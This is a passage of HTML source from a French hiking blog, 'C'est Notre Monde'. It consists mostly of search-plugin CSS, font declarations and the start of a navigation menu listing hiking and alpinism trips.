.asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-202 attachmentid-202 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
